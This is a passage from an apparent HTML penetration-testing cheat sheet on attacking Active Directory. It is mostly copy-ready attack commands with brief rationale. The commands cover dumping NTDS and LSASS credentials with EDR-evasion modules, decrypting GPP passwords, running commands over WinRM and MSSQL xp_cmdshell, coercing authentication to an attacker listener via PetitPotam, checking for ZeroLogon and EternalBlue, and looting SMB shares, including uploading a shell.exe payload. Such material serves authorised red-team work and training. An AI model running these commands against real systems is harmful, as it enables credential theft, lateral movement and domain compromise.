nxc smb DC_IP -u username -p &#x27;Password123&#x27; --ntds vss    # VSS method (stealthier)</pre>

                    <h3>LSASS dump modules</h3>
                    <p class="why"><strong>Why modules differ:</strong> they trade stealth for reliability. <code>lsassy</code> reads LSASS memory remotely without writing a dump to disk; <code>nanodump</code> is tuned for EDR evasion; <code>mimikatz</code> is reliable but noisy.</p>
                    <pre class="cb">nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M lsassy       # recommended
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M nanodump      # EDR evasion
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M procdump      # ProcDump upload + dump
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M handlekatz    # handle duplication
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M mimikatz      # direct mimikatz (noisy)

nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M lsassy -o METHOD=PROCDUMP</pre>

                    <h3>GPP passwords</h3>
                    <p class="why"><strong>Why it works:</strong> old Group Policy Preferences stored a password encrypted with a key Microsoft <em>published</em>, so any domain user who can read SYSVOL can decrypt it. Still found in many environments.</p>
                    <pre class="cb">nxc smb DC_IP -u username -p &#x27;Password123&#x27; -M gpp_password
nxc smb DC_IP -u username -p &#x27;Password123&#x27; -M gpp_autologin</pre>
                    <div class="tip"><code>lsassy</code> is the recommended LSASS module — it avoids writing a dump file to disk by reading memory remotely via a file handle. <code>nanodump</code> is the EDR-evasion pick.</div>
                </div>
            </details>

            <!-- 15 nxc protocols/modules -->
            <details id="s15">
                <summary><span class="sum-num">15</span><span class="sum-title">nxc — LDAP, WinRM, MSSQL &amp; Modules</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <h3>LDAP enumeration</h3>
                    <p class="why"><strong>Why these flags:</strong> each surfaces one classic misconfig — unconstrained delegation (capture any TGT), <code>admin-count=1</code> (protected accounts), <code>PASSWD_NOTREQD</code> (blank-password logons), <code>DONT_REQ_PREAUTH</code> (AS-REP roastable), and MachineAccountQuota (can you add a machine for RBCD?). <code>get-desc-users</code> reads the description field where admins hide passwords.</p>
                    <pre class="cb">nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --kdcHost DC_IP

nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --trusted-for-delegation   # unconstrained
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --admin-count              # protected accts
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --password-not-required
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --no-preauth               # AS-REP roastable
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; -M maq                     # machine acct quota
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; -M get-desc-users          # creds in descriptions
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; -M adcs                    # enumerate CAs/templates
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; -M adcs -o SERVER=CA_SERVER</pre>

                    <h3>WinRM</h3>
                    <p class="why"><strong>Why:</strong> WinRM (5985/5986) gives a full remote PowerShell session. Sweeping a subnet shows where your account can get an interactive shell via evil-winrm.</p>
                    <pre class="cb">nxc winrm TARGET_IP -u username -p &#x27;Password123&#x27;
nxc winrm TARGET_IP -u username -H NTLMHASH                # PTH into WinRM
nxc winrm TARGET_IP -u username -p &#x27;Password123&#x27; -x &#x27;whoami&#x27;
nxc winrm 192.168.1.0/24 -u username -p &#x27;Password123&#x27;      # find WinRM access</pre>

                    <h3>MSSQL</h3>
                    <p class="why"><strong>Why it escalates:</strong> SQL Server runs as a service account and can run OS commands via <code>xp_cmdshell</code>. If you can enable it (sysadmin, or via <code>mssql_priv</code> privesc) you execute as that service account — often a fast path to SYSTEM.</p>
                    <pre class="cb">nxc mssql DB_IP -u sa -p &#x27;Password123&#x27;
nxc mssql DB_IP -u sa -p &#x27;Password123&#x27; --local-auth
nxc mssql DB_IP -u sa -p &#x27;Password123&#x27; -q &#x27;SELECT name FROM sys.databases&#x27;
nxc mssql DB_IP -u sa -p &#x27;Password123&#x27; -x &#x27;whoami&#x27;         # via xp_cmdshell
nxc mssql DB_IP -u sa -p &#x27;Password123&#x27; -M mssql_priv       # check + enable xp_cmdshell
nxc mssql DB_IP -u username -p &#x27;Password123&#x27; -M mssql_priv -o ACTION=privesc</pre>

                    <h3>SSH</h3>
                    <pre class="cb">nxc ssh HOST_IP -u username -p &#x27;Password123&#x27;
nxc ssh HOST_IP -u username --key-file id_rsa
nxc ssh 192.168.1.0/24 -u root -p &#x27;Password123&#x27;</pre>

                    <h3>Vulnerability &amp; coercion checks</h3>
                    <p class="why"><strong>Why coercion matters:</strong> PetitPotam/PrintNightmare/WebDAV can <em>force</em> a target (even a DC) to authenticate to you. That coerced auth is the trigger for NTLM relay — relay it to ADCS (ESC8, §06) or an unsigned host for machine takeover. Run ZeroLogon/EternalBlue checks in <strong>check-only</strong> mode on production.</p>
                    <pre class="cb"><span class="cm"># PrintNightmare — Print Spooler RCE (CVE-2021-1675 / CVE-2021-34527)</span>
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M printnightmare

<span class="cm"># ZeroLogon — safe check ONLY (never run exploit on production)</span>
nxc smb DC_IP -u &#x27;&#x27; -p &#x27;&#x27; -M zerologon

<span class="cm"># PetitPotam — NTLM coercion via MS-EFSR (trigger for relay)</span>
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M petitpotam \
  -o LISTENER=&lt;ATTACKER_IP&gt;

<span class="cm"># WebDAV — detect WebClient service (enables HTTP-based coercion)</span>
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -M webdav

<span class="cm"># EternalBlue MS17-010 (unauthenticated)</span>
nxc smb TARGET_IP -u &#x27;&#x27; -p &#x27;&#x27; -M ms17-010

<span class="cm"># BloodHound collection via nxc</span>
nxc smb DC_IP -u username -p &#x27;Password123&#x27; -M bloodhound \
  -o COLLECTION_METHOD=All DOMAIN=DOMAIN.LOCAL NS=DC_IP</pre>
                </div>
            </details>

            <!-- 16 SMB -->
            <details id="s16">
                <summary><span class="sum-num">16</span><span class="sum-title">SMB Share Access — smbclient &amp; smbclient.py</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>Shares are where credentials leak — SYSVOL/NETLOGON hold GPO scripts, and department shares hold config files and spreadsheets. These tools list, read and mount shares to hunt for secrets.</p>

                    <h3>smbclient (native)</h3>
                    <p class="why"><strong>Why list first:</strong> enumerating shares shows what you can reach (including with a null/guest session). SYSVOL is readable by every domain user and is the prime hunting ground for GPP creds and logon scripts.</p>
                    <pre class="cb"><span class="cm"># ── List shares ──────────────────────────────────────────────────────────────</span>
smbclient -L //DC_IP -U &#x27;username%Password123&#x27;
smbclient -L //DC_IP -U &#x27;DOMAIN\username%Password123&#x27;
smbclient -L //DC_IP -N                                   # null session (no creds)
smbclient -L //DC_IP -U &#x27;Guest%&#x27;                         # guest session

<span class="cm"># With NTLM hash (pass-the-hash)</span>
smbclient -L //DC_IP -U &#x27;username&#x27; --pw-nt-hash NTLMHASH

<span class="cm"># Kerberos (KRB5CCNAME must be set)</span>
smbclient -L //DC_IP -U &#x27;username&#x27; -k

<span class="cm"># ── Connect to a share ────────────────────────────────────────────────────────</span>
smbclient //DC_IP/SHARENAME -U &#x27;username%Password123&#x27;
smbclient //DC_IP/SHARENAME -U &#x27;DOMAIN\username%Password123&#x27;
smbclient //DC_IP/SHARENAME -N                            # null session
smbclient //DC_IP/SHARENAME -U &#x27;username&#x27; --pw-nt-hash NTLMHASH
smbclient //DC_IP/SHARENAME -U &#x27;username&#x27; -k             # Kerberos

<span class="cm"># ── Common shares to check ───────────────────────────────────────────────────</span>
smbclient //DC_IP/C$ -U &#x27;username%Password123&#x27;           # full C: drive (admin)
smbclient //DC_IP/ADMIN$ -U &#x27;username%Password123&#x27;       # Windows install dir (admin)
smbclient //DC_IP/SYSVOL -U &#x27;username%Password123&#x27;       # GPO files — hunt GPP creds
smbclient //DC_IP/NETLOGON -U &#x27;username%Password123&#x27;     # logon scripts</pre>

                    <h3>Inside the smbclient shell</h3>
                    <p class="why"><strong>Why <code>prompt off; recurse on</code>:</strong> disables the per-file y/n and walks subdirectories so <code>mget *</code> pulls an entire tree in one go — the fast way to loot a share for offline grepping.</p>
                    <pre class="cb"><span class="cm"># smb: \&gt;</span>
ls                           # list current directory
cd subfolder                 # change directory
lcd /local/path              # change LOCAL working directory
get filename                 # download a file
put /local/file remote_name  # upload a file
mget *                       # download ALL files in current dir
mget *.xml                   # download matching files

<span class="cm"># Toggle prompts and recursion for bulk operations</span>
prompt off                   # disable y/n confirmation on mget/mput
recurse on                   # enable recursive traversal
mget *                       # now downloads entire directory tree</pre>

                    <h3>Non-interactive one-liners</h3>
                    <p class="why"><strong>Why <code>-c</code>:</strong> scriptable, so you can automate looting across hosts without an interactive session.</p>
                    <pre class="cb">smbclient //DC_IP/SHARENAME -U &#x27;username%Password123&#x27; -c &#x27;ls&#x27;

<span class="cm"># Recursively download everything in the share</span>
smbclient //DC_IP/SHARENAME -U &#x27;username%Password123&#x27; \
  -c &#x27;prompt off; recurse on; mget *&#x27;

<span class="cm"># Download to a specific local dir</span>
smbclient //DC_IP/SHARENAME -U &#x27;username%Password123&#x27; \
  -c &#x27;prompt off; recurse on; lcd /tmp/loot; mget *&#x27;

<span class="cm"># Download a specific file / upload a payload</span>
smbclient //DC_IP/SHARENAME -U &#x27;username%Password123&#x27; -c &#x27;get scripts\backup.ps1&#x27;
smbclient //DC_IP/SHARENAME -U &#x27;username%Password123&#x27; -c &#x27;put /tmp/shell.exe shell.exe&#x27;

<span class="cm"># List SYSVOL recursively (hunt for GPP creds / passwords in scripts)</span>
smbclient //DC_IP/SYSVOL -U &#x27;username%Password123&#x27; \
  -c &#x27;prompt off; recurse on; ls&#x27;</pre>

                    <h3>Mount as a filesystem</h3>
                    <p class="why"><strong>Why mount:</strong> turns the share into a local path so you can <code>grep -ri</code> across everything and <code>find</code> for keepass/pfx/unattend files — far faster than clicking through folders.</p>
                    <pre class="cb">sudo mkdir -p /mnt/smb
sudo mount -t cifs //DC_IP/SHARENAME /mnt/smb \
  -o username=username,password=&#x27;Password123&#x27;,domain=DOMAIN
sudo mount -t cifs //DC_IP/SHARENAME /mnt/smb \
  -o username=username,password=&#x27;Password123&#x27;,domain=DOMAIN,vers=3.0

<span class="cm"># After mounting — grep for passwords across the whole share</span>
grep -ri &#x27;password&#x27; /mnt/smb/ 2&gt;/dev/null
grep -ri &#x27;pass&#x27; /mnt/smb/ --include=&#x27;*.xml&#x27; --include=&#x27;*.ini&#x27; --include=&#x27;*.config&#x27;
find /mnt/smb -name &#x27;*.kdbx&#x27; -o -name &#x27;*.pfx&#x27; -o -name &#x27;unattend*&#x27; 2&gt;/dev/null

sudo umount /mnt/smb</pre>

                    <h3>smbclient.py (Impacket) + smbmap</h3>
                    <p class="why"><strong>Why smbmap:</strong> it prints the READ/WRITE/NO-ACCESS permission per share up front, so you instantly see which shares are worth your time and which you can write to (payload drop).</p>
                    <pre class="cb"><span class="cm"># ── Connect + list shares ─────────────────────────────────────────────────────</span>
python3 smbclient.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@DC_IP
python3 smbclient.py DOMAIN.LOCAL/username@DC_IP -hashes :NTLMHASH

<span class="cm"># Kerberos (KRB5CCNAME must be set)</span>
export KRB5CCNAME=ticket.ccache
python3 smbclient.py DOMAIN.LOCAL/username@DC01.DOMAIN.LOCAL -k -no-pass

<span class="cm"># ── Inside the smbclient.py shell ────────────────────────────────────────────</span>
shares                            # list all available shares
use SHARENAME                     # connect to a share (required before ls/get)
ls                                # list current directory
get filename                      # download a file
put /local/file                   # upload a file
cat filename                      # print file contents to stdout
info                              # connection info (hostname, OS, signing)

<span class="cm"># ── Non-interactive with -c ───────────────────────────────────────────────────</span>
python3 smbclient.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@DC_IP -c &#x27;shares&#x27;
python3 smbclient.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@DC_IP -c &#x27;use C$; ls&#x27;
python3 smbclient.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@DC_IP \
  -c &#x27;use SYSVOL; cat DOMAIN.LOCAL/Policies/{GUID}/Machine/Preferences/Groups/Groups.xml&#x27;

<span class="cm"># ── smbmap — permission-aware share listing ──────────────────────────────────</span>
smbmap -H DC_IP -u username -p &#x27;Password123&#x27;             # list shares + R/W/NO ACCESS
smbmap -H DC_IP -u username -p &#x27;Password123&#x27; -r SHARE    # list share contents
smbmap -H DC_IP -u username -p &#x27;Password123&#x27; -R SHARE    # recursive listing
smbmap -H DC_IP -u &#x27;&#x27; -p &#x27;&#x27;                              # null session
smbmap -H DC_IP -u username -p &#x27;Password123&#x27; \
  --download &#x27;SHARE\path\file.txt&#x27;                       # download specific file</pre>
                </div>
            </details>

        </main>
    </div>

    <footer>
        <p><i>Imaginary Address, Canada</i></p>
        <p><b>hd</b></p>
        <p>Last updated : 2026-10-19</p>
        <p class="status"><span class="dot"></span>connection encrypted // session active</p>
        <svg width="100" height="80" viewBox="0 0 100 80">
            <rect x="10" y="10" width="80" height="50" rx="6" ry="6" fill="none" stroke="#7a96aa" stroke-width="3"/>
            <rect x="40" y="65" width="20" height="5" fill="#7a96aa"/>
            <rect x="30" y="70" width="40" height="4" fill="#7a96aa"/>
        </svg>
    </footer>

    <script src="/terminal.js" defer></script>

    <!-- open the targeted section when a Contents link is clicked / on hash load -->
    <script>
        (function () {
            function openHash() {
                var id = location.hash.slice(1);
                if (!id) return;
                var el = document.getElementById(id);
                if (el && el.tagName.toLowerCase() === 'details') {
                    el.open = true;
                    el.scrollIntoView({ behavior: 'smooth', block: 'start' });
                }
            }
            window.addEventListener('hashchange', openHash);
            window.addEventListener('load', openHash);
        })();
    </script>
</body>
</html>
</file>



